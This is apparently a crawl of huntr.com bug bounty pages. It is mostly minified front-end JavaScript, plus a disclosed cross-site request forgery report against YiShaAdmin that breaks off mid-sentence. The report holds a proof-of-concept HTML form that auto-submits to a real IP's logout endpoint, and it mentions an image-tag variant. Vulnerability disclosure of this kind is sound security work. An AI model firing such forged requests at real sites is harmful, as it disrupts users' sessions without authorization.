report"})}),(0,l.jsx)("button",{className:"mr-2 mt-2 inline-flex w-1/2 max-w-xs items-center justify-center rounded-md border border-gray-300 px-4 py-2 text-center text-sm font-medium text-white shadow-sm hover:bg-white hover:bg-opacity-20 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 lg:max-w-none",onClick:i,children:"Cancel"})]})]})})})]})};var ek=e=>{let{vulnerability:t,refetchVulnerability:i}=e,[s,a]=(0,x.useState)(!1),{isResearcher:n,isAdmin:r}=S(),o=(0,x.useMemo)(()=>{let e=new Date(t.createdAt);return(Date.now()-e.getTime())/6e4>Number(eN.env.RESEARCHER_EDIT_WINDOW||20)&&n&&!r},[t.createdAt,n,r]);if(!n&&!r||(null==t?void 0:t.status)!=="pending")return null;let c=()=>a(!s),d=()=>(0,l.jsx)(ej.Z,{text:o?"Editing is disabled after ".concat(eN.env.RESEARCHER_EDIT_WINDOW||20," minutes of report creation"):"",children:(0,l.jsx)("div",{className:"relative inline-block w-full",children:(0,l.jsxs)("button",{id:"edit-btn",type:"button",className:"mb-2 inline-flex w-full max-w-xs items-center justify-center rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-4 py-2.5 text-center text-sm font-medium text-white shadow-sm focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 lg:max-w-none ".concat(o?"cursor-not-allowed opacity-50":"hover:border-opacity-80 hover:bg-opacity-20"),disabled:o,children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"mr-2 fill-current text-sm"}),"Edit"]})})});return(0,l.jsxs)("div",{className:"font-montserrat",children:[(0,l.jsx)(eg,{isOpen:s,onClose:c,vulnerability:t,refetchVulnerability:i}),(0,l.jsx)("p",{className:"mb-2 mt-5 text-xs font-medium leading-tight opacity-50",children:"Update Report"}),(0,l.jsxs)("div",{id:"update-report",children:[o?(0,l.jsx)(d,{}):(0,l.jsx)(N.default,{href:"/bounties/edit/".concat(null==t?void 0:t.id,"/"),className:"mr-2 w-1/2 max-w-xs lg:max-w-none",children:(0,l.jsx)(d,{})}),(0,l.jsxs)("button",{id:"close-btn",type:"button",className:"inline-flex w-full max-w-xs items-center justify-center rounded-md border border-red-500 bg-red-600 px-4 py-2.5 text-center text-sm font-medium text-white shadow-sm hover:bg-red-500 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 lg:max-w-none",onClick:c,children:[(0,l.jsx)(v.G,{icon:p.NBC,className:"mr-2 fill-current text-sm"}),"Close report"]})]})]})};let e_=e=>{var t;let{bountyId:i}=e,{data:a}=(0,el.useSession)(),c=(0,s.useSearchParams)().get("token"),[d,h]=(0,x.useState)(),[p,v]=(0,x.useState)(""),[b,y]=(0,x.useState)(!!c),[w,j]=(0,x.useState)(!0),[g,k]=(0,x.useState)(!1);if((0,x.useEffect)(()=>{(async()=>{j(!0);try{if((null==a?void 0:a.error)==="MagicTokenExpired")return a.magic_token?(0,el.signOut)({callbackUrl:"/error/magic-link-expired?token=".concat(a.magic_token)}):(console.warn("Magic token expired, but no token found in session, forcing sign out."),(0,el.signOut)()),null;let e=await o(i).catch(async e=>{if(e.message.includes("Code: 400"))(0,s.notFound)();else if(e.message.startsWith("Not Authorized to access getVulnerability on type Query")){if(c)return;a&&(await r(i)?(0,el.signIn)("cognito",{redirect:!1}):v("Not authorized to access this report"))}});h(e)}catch(e){console.error(e),v("Error fetching vulnerability data: ".concat(e))}finally{j(!1)}})()},[i,b,c]),(0,x.useEffect)(()=>{(null==d?void 0:d.model_file)&&k(!0)},[d]),w||p)return p&&(console.log(p),(0,s.notFound)()),null;let _=async()=>{h(await o(i))},C=async e=>{var t;d&&m(d.id,e,null===(t=d.cwe)||void 0===t?void 0:t.id).then(async e=>{e&&await _()}).catch(e=>{throw e})},S=async e=>{var t,i;d&&m(d.id,(null==d?void 0:d.title)||(null==d?void 0:null===(t=d.cwe)||void 0===t?void 0:t.description)||(null==d?void 0:null===(i=d.cwe)||void 0===i?void 0:i.title)||"",e).then(async e=>{e&&await _()}).catch(e=>{throw e})},M=async e=>{d&&e&&n(d.id,e).then(async t=>{t&&(await _(),await ei().fire({icon:"success",title:"Severity updated! \uD83C\uDF89",text:"You updated the severity of the report to ".concat((0,f.SH)({...d,cvss:e}).severity," (").concat((0,f.SH)({...d,cvss:e}).score,")."),customClass:{container:"font-montserrat"}}))})},G=async e=>{d&&u(d.id,e).then(async e=>{e&&await _()})};return a||!b||d?d?(0,l.jsx)("div",{className:"mb-5 w-full px-4 pt-4 sm:px-6",children:(0,l.jsx)(A,{session:a,vulnerabilityId:null!==(t=null==d?void 0:d.id)&&void 0!==t?t:"",children:(0,l.jsxs)("div",{className:"m-0 grid w-full grid-cols-1 p-0 lg:grid-cols-3",children:[(0,l.jsxs)("div",{className:"pr-4 lg:col-span-2",children:[(0,l.jsx)(W,{vulnerability:d,updateTitle:C}),(0,l.jsx)(ee,{}),(0,l.jsx)(ep,{refetchVulnerability:_}),(0,l.jsx)(ey,{}),(0,l.jsx)(eh,{refetchVulnerability:_})]}),(0,l.jsxs)("div",{className:"pl-4 lg:col-span-1",children:[(0,l.jsx)(T,{vulnerability:d,updatePublicationDate:G,updateCwe:S,updateCvss:M}),!g&&(0,l.jsx)(ek,{vulnerability:d,refetchVulnerability:_})]})]})})}):a?null:(0,l.jsxs)("div",{className:"mx-auto mt-14 flex flex-row font-montserrat",children:[(0,l.jsxs)("div",{className:"mr-auto flex flex-col",children:[(0,l.jsx)("h1",{className:"mt-14 text-2xl font-bold md:text-4xl",children:"This report is not public"}),(0,l.jsxs)("h3",{className:"forbiddenmessage mt-4 text-white text-opacity-70 md:text-xl",children:["If you're the maintainer,"," ",(0,l.jsx)("a",{onClick:()=>(0,el.signIn)("cognito",{callbackUrl:window.location.href}),className:"inline-block cursor-pointer text-blue-500 hover:cursor-pointer hover:text-opacity-100 hover:underline",children:"sign in"})," ","to review it."]}),(0,l.jsxs)("h3",{className:"forbiddenmessage text-white text-opacity-70 md:text-xl",children:["Otherwise, feel free to"," ",(0,l.jsx)(N.default,{href:"/bounties/hacktivity",className:"cursor-pointer text-blue-500 hover:cursor-pointer hover:text-opacity-100 hover:underline",children:"browse"})," ","our public reports."]})]}),(0,l.jsxs)("div",{className:"castle-door relative mr-14 hidden scale-90 overflow-hidden",children:[(0,l.jsxs)("svg",{id:"Layer_1",className:"gate","data-name":"Layer 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 390 536.52",children:[(0,l.jsx)("title",{children:"Gate"}),(0,l.jsx)("rect",{x:"0.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M669,304V803H631V304h38m1-1H630V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"70.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M739,304V803H701V304h38m1-1H700V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"140.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M809,304V803H771V304h38m1-1H770V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"210.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M879,304V803H841V304h38m1-1H840V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"280.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M949,304V803H911V304h38m1-1H910V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"350.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1019,304V803H981V304h38m1-1H980V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"0.5",y:"371.5",width:"389",height:"39",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1019,675v38H631V675h388m1-1H630v40h390V674Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"0.5",y:"90.5",width:"389",height:"39",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1019,394v38H631V394h388m1-1H630v40h390V393Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"0.85 501.5 39.15 501.5 20 535.5 0.85 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M668.29,805,650,837.49,631.71,805h36.58m1.71-1H630l20,35.52L670,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"70.86 501.5 109.14 501.5 90 535.5 70.86 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M738.29,805,720,837.49,701.71,805h36.58m1.71-1H700l20,35.52L740,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"140.85 501.5 179.15 501.5 160 535.5 140.85 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M808.29,805,790,837.49,771.71,805h36.58m1.71-1H770l20,35.52L810,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"210.85 501.5 249.15 501.5 230 535.5 210.85 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M878.29,805,860,837.49,841.71,805h36.58m1.71-1H840l20,35.52L880,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"280.86 501.5 319.14 501.5 300 535.5 280.86 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M948.29,805,930,837.49,911.71,805h36.58m1.71-1H910l20,35.52L950,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"350.86 501.5 389.14 501.5 370 535.5 350.86 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1018.29,805,1000,837.49,981.71,805h36.58m1.71-1H980l20,35.52L1020,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}})]}),(0,l.jsx)(R.default,{className:"stonearchway",src:"/img/archway.png",alt:"stonearchway",width:100,height:100})]})]}):(0,l.jsx)("div",{style:{textAlign:"center"},children:(0,l.jsxs)("h3",{className:"font-industry text-lg text-tang",children:["Authorizing magic link...",(0,l.jsx)(ew.Z,{setMagicLinkAuthing:y})]})})};var eC=e=>{let{params:{bountyId:t}}=e;return(0,l.jsx)(x.Suspense,{fallback:(0,l.jsx)("div",{children:"Loading..."}),children:(0,l.jsx)(e_,{bountyId:t})})}},44379:function(e,t,i){"use strict";var l=i(2265),s=i(99376),a=i(80605);t.Z=e=>{let{setMagicLinkAuthing:t}=e,i=(0,s.useRouter)();return(0,l.useEffect)(()=>{let e=new URLSearchParams(window.location.search);(async()=>{let i=e.get("token"),l=await (0,a.getSession)();if((null==l?void 0:l.error)==="MagicTokenExpired")return l.magic_token?(0,a.signOut)({callbackUrl:"/error/magic-link-expired?token=".concat(l.magic_token)}):(console.warn("Magic token expired, but no token found in session, forcing sign out."),(0,a.signOut)());if(!l&&i)try{await (0,a.signIn)("credentials",{token:i,redirect:!0})}catch(e){console.error("Sign-in error",e)}t(!1)})()},[i,t]),null}},94081:function(e,t,i){"use strict";i.d(t,{Z:function(){return m}});var l=i(57437),s=i(2265),a=i(96282);i(85901),i(83079);var n=(0,i(12119).$)("6a0cf8bd446ee80b120fd7637225513b6a9ea6aa"),r=i(80605),o=i(7261),c=i(27648);let d=(e,t,i)=>(0,l.jsxs)("div",{className:" py-2 text-sm",children:[(0,l.jsxs)("p",{children:[" ","You have another open report in ",t,"/",i," of the same type (CWE)."]}),"Please bundle this vulnerability to your"," ",(0,l.jsx)(c.default,{className:" text-blue-500 hover:underline",href:"/bounties/edit/".concat(e),children:"existing report"})," ","as an occurence instead of opening a new report. You will be compensated for each occurence."]});var m=e=>{let{repoName:t,repoOwner:i,onOptionChange:c,initialCwe:m}=e,[u,x]=(0,s.useState)([]),[h,p]=(0,s.useState)([]),[v,f]=(0,s.useState)(m||null);(0,s.useEffect)(()=>{(async()=>{try{let e=await (0,r.getSession)(),l=null==e?void 0:e.user.username;if(!l)return;let s=(await n(l)).filter(e=>{var l;return e&&e.vulnerability&&"disclosure_submission"===e.type&&"pending"===e.vulnerability.status&&(null===(l=e.vulnerability.repository)||void 0===l?void 0:l.name)===t&&e.vulnerability.repository.owner===i}).map(e=>{var t,i,l;return{vulnerability_id:null==e?void 0:null===(t=e.vulnerability)||void 0===t?void 0:t.id,cwe_id:null==e?void 0:null===(l=e.vulnerability)||void 0===l?void 0:null===(i=l.cwe)||void 0===i?void 0:i.id}});p(s)}catch(e){console.error(e)}})()},[t,i]),(0,s.useEffect)(()=>{(async()=>{x((await (await fetch("/api/cwe-list")).json()).map(e=>({id:e.id,value:e.description||e.title,label:e.description||e.title})))})()},[]);let b=e=>{let l=h.find(t=>t.cwe_id===(null==e?void 0:e.id));l?(0,o.Am)(d(l.vulnerability_id,i,t),{type:"warning"}):(f(e),c(e))};return(0,l.jsx)(a.ZP,{id:"cwe-select",value:v,onChange:e=>b(e),options:u,classNamePrefix:"react-select",className:"text-sm",theme:e=>({...e,borderRadius:0,colors:{...e.colors,primary25:"#2684FF"}}),placeholder:"Please select a vulnerability type..."})}},7533:function(e,t,i){"use strict";var l=i(57437),s=i(2265),a=i(33145);t.Z=function(e){let{permalink:t}=e,i=s.useMemo(()=>{let e=t.lastIndexOf("/"),i=t.substring(e+1);return i.substr(i.lastIndexOf(".")+1).split("#")[0]},[t]);function n(e){switch(e){case"php":return"php_elephant";case"js":return"javascript";case"java":return"java";case"pm":return"perl";case"py":return"python";case"vue":return"vue";case"c":return"c";case"cpp":case"h":return"cpp";case"cs":return"csharp";case"ts":return"typescript";case"e":return"elixir";default:return"file"}}return(0,l.jsx)(a.default,{src:"/extensions/".concat(n(i),".svg"),alt:"".concat(n(i)),width:20,height:15,className:"mr-1.5 inline h-5 self-center"})}},76620:function(e,t,i){"use strict";i.d(t,{TooltipProvider:function(){return a}});var l=i(57437),s=i(24090);let a=s.pn;t.Z=e=>{let{children:t,text:i}=e;return(0,l.jsxs)(s.fC,{children:[(0,l.jsx)(s.xz,{asChild:!0,children:t}),(0,l.jsx)(s.h_,{children:(0,l.jsx)(s.VY,{side:"bottom",sideOffset:5,className:"relative z-50 ml-24 mt-2 rounded bg-white px-2 py-1 text-xs font-medium text-black",children:i})})]})}},29054:function(e,t,i){"use strict";i.d(t,{RolesProvider:function(){return o},d:function(){return c}});var l=i(57437),s=i(2265),a=i(80605);let n={isAdmin:!1,isMaintainer:!1,isLoading:!0},r=(0,s.createContext)(n),o=e=>{let{children:t}=e,[i,o]=(0,s.useState)(n);return(0,s.useEffect)(()=>{(async function(){let e=await (0,a.getSession)();if(null==e?void 0:e.error)switch(e.error){case"RefreshAccessTokenError":console.warn("Error refreshing token, forcing re-authentication."),(0,a.signOut)();break;case"MagicTokenExpired":e.magic_token?(0,a.signOut)({callbackUrl:"/error/magic-link-expired?token=".concat(e.magic_token)}):(console.warn("Magic token expired, but no token found in session, forcing sign out."),(0,a.signOut)());break;default:console.error("Unknown session error:",e.error)}let t=null==e?void 0:e.access_token;if(t){let e=function(e){try{let t=e.split(".")[1].replace(/-/g,"+").replace(/_/g,"/"),i=decodeURIComponent(window.atob(t).split("").map(e=>"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)).join(""));return JSON.parse(i)}catch(e){return console.error("Error parsing JWT",e),null}}(t);if(e){var i,l;o({isAdmin:!!(null===(i=e["cognito:groups"])||void 0===i?void 0:i.includes("admin")),isMaintainer:(null===(l=e["cognito:groups"])||void 0===l?void 0:l.length)>1,isLoading:!1})}}})()},[]),(0,l.jsx)(r.Provider,{value:i,children:t})},c=()=>(0,s.useContext)(r)},3985:function(e,t,i){"use strict";var l,s,a,n,r,o,c,d,m,u,x,h,p,v,f,b,y,w;i.d(t,{Jb:function(){return l},P4:function(){return c},P5:function(){return n},PE:function(){return d},SW:function(){return o},av:function(){return s},uf:function(){return a},vO:function(){return r},zg:function(){return m}}),(u=l||(l={})).Duplicate="duplicate",u.Informative="informative",u.Invalid="invalid",u.NotApplicable="not_applicable",u.Pending="pending",u.SelfClosed="self_closed",u.Spam="spam",u.Valid="valid",(x=s||(s={})).H="H",x.L="L",(h=a||(a={})).A="A",h.L="L",h.N="N",h.P="P",(p=n||(n={})).H="H",p.L="L",p.N="N",(v=r||(r={})).H="H",v.L="L",v.N="N",(f=o||(o={})).H="H",f.L="L",f.N="N",(b=c||(c={})).H="H",b.L="L",b.N="N",(y=d||(d={})).C="C",y.U="U",(w=m||(m={})).N="N",w.R="R"},22235:function(){},85901:function(){},22960:function(e){e.exports={pulse:"conversationStyle_pulse__B9vfs",markdown:"conversationStyle_markdown__WuVWS",token:"conversationStyle_token__ZiQrh",operator:"conversationStyle_operator__P6OcD","markdown-body":"conversationStyle_markdown-body__dqj7f",highlight:"conversationStyle_highlight__68Gdk",username:"conversationStyle_username__QBrOS","log-icon":"conversationStyle_log-icon__wBzGs","messages-container":"conversationStyle_messages-container__kEtgb","limit-width":"conversationStyle_limit-width__hCPPI","message-body":"conversationStyle_message-body__ytK3z",explanation:"conversationStyle_explanation__3O5gR",entities:"conversationStyle_entities__IQNd0"}}},function(e){e.O(0,[9892,2595,3155,2872,3676,6990,3958,9461,2972,1268,5878,605,8339,7261,3201,949,7034,6282,4090,7494,2306,7233,7986,2971,2117,1744],function(){return e(e.s=8097)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/disclose?_rsc=db5b4
body_size: -1495
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","bounties","children","disclose",["disclose",{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb
body_size: -235
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb","scheduled_publish_date":null,"patch_commit_sha":"4ef52f57363df31ccb867a9c9568d61eb53ffd32","status":"valid","visible":true,"seen":null,"fixed_version":"3.1","testimony":null,"_author":{"id":"github_48460056","preferred_username":"khanhchauminh"},"disclosure":{"id":"ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb","amount":17.5,"activity":{"id":"98685a98-011b-42c3-9d29-0916e894c280","user_id":"github_48460056","user":{"id":"github_48460056","name":"KhanhCM","preferred_username":"khanhchauminh"}}},"fix":{"items":[{"id":"d534285b-517c-484b-9312-ca0f82d8f8e1","amount":4.38,"activity":null}]},"activities":{"items":[{"id":"98685a98-011b-42c3-9d29-0916e894c280","user_id":"github_48460056","user":{"id":"github_48460056","name":"KhanhCM","preferred_username":"khanhchauminh"},"type":"disclosure_submission","patch":null}]},"conversation":{"id":"ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb","participants":null,"messages":{"items":[{"id":"896543c9-c444-4cd4-ab3a-4ca484190b6f","body":"#24hour","createdAt":"2022-01-07T08:53:57.295Z","is_status":true,"user":{"preferred_username":"khanhchauminh","name":"KhanhCM","picture":"https://avatars.githubusercontent.com/u/48460056?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_48460056"}},{"id":"9efd113c-bbf8-4139-965b-ac24a80aa126","body":"#github-issue{{SPLIT}}108","createdAt":"2022-01-08T08:59:59.102Z","is_status":true,"user":{"preferred_username":"khanhchauminh","name":"KhanhCM","picture":"https://avatars.githubusercontent.com/u/48460056?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_48460056"}},{"id":"3afcd85b-e3d4-4ab4-9cfe-0875d2b21565","body":"#notifymaintainer","createdAt":"2022-01-09T03:00:10.762Z","is_status":true,"user":null},{"id":"85145493-a258-422d-aa6a-f689d88b7d23","body":"#valid","createdAt":"2022-01-09T11:35:44.919Z","is_status":true,"user":{"preferred_username":"liukuo362573","name":null,"picture":null,"groups":[],"id":"github_222744"}},{"id":"4a9caa0f-bfb1-4a53-8fef-441912151fe3","body":"#fixSelectednull","createdAt":"2022-01-11T03:17:28.904Z","is_status":true,"user":{"preferred_username":"liukuo362573","name":null,"picture":null,"groups":[],"id":"github_222744"}},{"id":"6bc601a5-9af8-4bf0-ae19-3da527c8f01b","body":"#permalinkValidated|0|https://github.com/liukuo362573/YiShaAdmin/blob/5dca73188210aab9bb05cf9f2d6d2c6e89926c46/YiSha.Web/YiSha.Admin.Web/Controllers/HomeController.cs#L71-L101","createdAt":"2022-01-11T03:17:33.653Z","is_status":true,"user":{"preferred_username":"khanhchauminh","name":"KhanhCM","picture":"https://avatars.githubusercontent.com/u/48460056?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_48460056"}}]}},"cve":null,"cve_initiated":null,"cwe":{"description":"Cross-Site Request Forgery (CSRF)","title":"Cross-Site Request Forgery (CSRF)","number":"352","id":"3c86d6a3-b7b7-4436-b215-aa7fa8b82a46","warrants_cve":true},"repository":{"id":"4ee0b09b-50d5-4f81-9be7-f43f4ad8ad99","name":"yishaadmin","owner":"liukuo362573","maintainers":[],"_owner":{"id":"liukuo362573","is_cna":null},"securityIssueNumber":108},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"N","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"R"},"github_issue_number":108}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 655
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1742],{43483:function(e,n,t){Promise.resolve().then(t.bind(t,10756)),Promise.resolve().then(t.t.bind(t,65878,23)),Promise.resolve().then(t.t.bind(t,72972,23)),Promise.resolve().then(t.bind(t,51772))},10756:function(e,n,t){"use strict";var r=t(57437),a=t(80605),i=t(99376);n.default=e=>{let{user:n}=e,t=(0,i.useRouter)();return(0,r.jsx)("button",{id:"join-the-fight-desktop",type:"button",className:"inline-flex items-center justify-center self-center rounded-[4px] bg-brick px-10 py-2.5 text-center text-sm font-bold leading-5 text-white shadow-sm hover:bg-tang focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2",onClick:()=>n?t.push("/users/".concat(n.username,"/")):(0,a.signIn)("cognito",{callbackUrl:window.location.pathname}),children:"JOIN US*"})}},99376:function(e,n,t){"use strict";var r=t(35475);t.o(r,"notFound")&&t.d(n,{notFound:function(){return r.notFound}}),t.o(r,"redirect")&&t.d(n,{redirect:function(){return r.redirect}}),t.o(r,"usePathname")&&t.d(n,{usePathname:function(){return r.usePathname}}),t.o(r,"useRouter")&&t.d(n,{useRouter:function(){return r.useRouter}}),t.o(r,"useSearchParams")&&t.d(n,{useSearchParams:function(){return r.useSearchParams}})},51772:function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=t(2265),a=r&&"object"==typeof r&&"default"in r?r:{default:r};!function(e){if(!e||"undefined"==typeof window)return;let n=document.createElement("style");n.setAttribute("type","text/css"),n.innerHTML=e,document.head.appendChild(n)}('.rfm-marquee-container {\n  overflow-x: hidden;\n  display: flex;\n  flex-direction: row;\n  position: relative;\n  width: var(--width);\n  transform: var(--transform);\n}\n.rfm-marquee-container:hover div {\n  animation-play-state: var(--pause-on-hover);\n}\n.rfm-marquee-container:active div {\n  animation-play-state: var(--pause-on-click);\n}\n\n.rfm-overlay {\n  position: absolute;\n  width: 100%;\n  height: 100%;\n}\n.rfm-overlay::before, .rfm-overlay::after {\n  background: linear-gradient(to right, var(--gradient-color), rgba(255, 255, 255, 0));\n  content: "";\n  height: 100%;\n  position: absolute;\n  width: var(--gradient-width);\n  z-index: 2;\n  pointer-events: none;\n  touch-action: none;\n}\n.rfm-overlay::after {\n  right: 0;\n  top: 0;\n  transform: rotateZ(180deg);\n}\n.rfm-overlay::before {\n  left: 0;\n  top: 0;\n}\n\n.rfm-marquee {\n  flex: 0 0 auto;\n  min-width: var(--min-width);\n  z-index: 1;\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  animation: scroll var(--duration) linear var(--delay) var(--iteration-count);\n  animation-play-state: var(--play);\n  animation-delay: var(--delay);\n  animation-direction: var(--direction);\n}\n@keyframes scroll {\n  0% {\n    transform: translateX(0%);\n  }\n  100% {\n    transform: translateX(-100%);\n  }\n}\n\n.rfm-initial-child-container {\n  flex: 0 0 auto;\n  display: flex;\n  min-width: auto;\n  flex-direction: row;\n  align-items: center;\n}\n\n.rfm-child {\n  transform: var(--transform);\n}');let i=r.forwardRef(function(e,n){let{style:t={},className:i="",autoFill:o=!1,play:u=!0,pauseOnHover:s=!1,pauseOnClick:l=!1,direction:c="left",speed:d=50,delay:f=0,loop:m=0,gradient:h=!1,gradientColor:v="white",gradientWidth:p=200,onFinish:g,onCycleComplete:y,onMount:w,children:b}=e,[x,E]=r.useState(0),[k,N]=r.useState(0),[P,C]=r.useState(1),[R,M]=r.useState(!1),S=r.useRef(null),_=n||S,j=r.useRef(null),q=r.useCallback(()=>{if(j.current&&_.current){let e=_.current.getBoundingClientRect(),n=j.current.getBoundingClientRect(),t=e.width,r=n.width;("up"===c||"down"===c)&&(t=e.height,r=n.height),o&&t&&r?C(r<t?Math.ceil(t/r):1):C(1),E(t),N(r)}},[o,_,c]);r.useEffect(()=>{if(R&&(q(),j.current&&_.current)){let e=new ResizeObserver(()=>q());return e.observe(_.current),e.observe(j.current),()=>{e&&e.disconnect()}}},[q,_,R]),r.useEffect(()=>{q()},[q,b]),r.useEffect(()=>{M(!0)},[]),r.useEffect(()=>{"function"==typeof w&&w()},[]);let O=r.useMemo(()=>o?k*P/d:k<x?x/d:k/d,[o,x,k,P,d]),F=r.useMemo(()=>Object.assign(Object.assign({},t),{"--pause-on-hover":!u||s?"paused":"running","--pause-on-click":!u||s&&!l||l?"paused":"running","--width":"up"===c||"down"===c?"100vh":"100%","--transform":"up"===c?"rotate(-90deg)":"down"===c?"rotate(90deg)":"none"}),[t,u,s,l,c]),A=r.useMemo(()=>({"--gradient-color":v,"--gradient-width":"number"==typeof p?"".concat(p,"px"):p}),[v,p]),z=r.useMemo(()=>({"--play":u?"running":"paused","--direction":"left"===c?"normal":"reverse","--duration":"".concat(O,"s"),"--delay":"".concat(f,"s"),"--iteration-count":m?"".concat(m):"infinite","--min-width":o?"auto":"100%"}),[u,c,O,f,m,o]),I=r.useMemo(()=>({"--transform":"up"===c?"rotate(90deg)":"down"===c?"rotate(-90deg)":"none"}),[c]),B=r.useCallback(e=>[...Array(Number.isFinite(e)&&e>=0?e:0)].map((e,n)=>a.default.createElement(r.Fragment,{key:n},r.Children.map(b,e=>a.default.createElement("div",{style:I,className:"rfm-child"},e)))),[I,b]);return R?a.default.createElement("div",{ref:_,style:F,className:"rfm-marquee-container "+i},h&&a.default.createElement("div",{style:A,className:"rfm-overlay"}),a.default.createElement("div",{className:"rfm-marquee",style:z,onAnimationIteration:y,onAnimationEnd:g},a.default.createElement("div",{className:"rfm-initial-child-container",ref:j},r.Children.map(b,e=>a.default.createElement("div",{style:I,className:"rfm-child"},e))),B(P-1)),a.default.createElement("div",{className:"rfm-marquee",style:z},B(P))):null});n.default=i}},function(e){e.O(0,[2972,5878,605,2971,2117,1744],function(){return e(e.s=43483)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb
body_size: -1265
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"github_48460056","groups":["eu-west-1_LIUMKoyPG_GitHub"],"created_at":1636161789.073,"name":"KhanhCM","preferred_username":"khanhchauminh","picture":"https://avatars.githubusercontent.com/u/48460056?v=4","rank":"{\"rank\":\"LIGHTWEIGHT\",\"signal\":0.5,\"high_popularity_validations\":0,\"unique_repositories_validated\":14}","settings":{"twitter":"","hackerone":"","linkedin":"","stack_overflow":null,"bugcrowd":"","instagram":null}}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb
body_size: 168
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb","score":7,"model_file":null,"model_file_extension":null,"model_file_huggingface_repo_url":null,"impact":null,"_author":{"id":"github_48460056","preferred_username":"khanhchauminh"},"testimony":null,"title":"Cross-Site Request Forgery (CSRF)","scheduled_publish_date":null,"createdAt":"2022-01-07T08:53:55.860Z","read_me":"# Description\nAn attacker is able to log out a user if a logged-in user visits the attacker's website.\n\n # Proof of Concept\n```\n<html>\n  <body>\n  <script>history.pushState('', '', '/')</script>\n    <form action=\"http://106.14.124.170/admin/Home/LoginOff\">\n      <input type=\"submit\" value=\"Submit request\" />\n    </form>\n    <script>\n      document.forms[0].submit();\n    </script>\n  </body>\n</html>\n\n```\n# Impact\nThis vulnerability is capable of forging users to unintentional logout.\n\n# More details\nOne way GET could be abused here is that a person (competitor perhaps:) placed an image tag with `src=\"<your logout link>\"` anywhere on the internet, and if a user of your site stumbles upon that page, he will be unknowingly logged out. This is why it should be a POST with a `CSRF token`.\n\n# Note\nWhile this cannot harm a user's account, it can be a great annoyance and is a valid 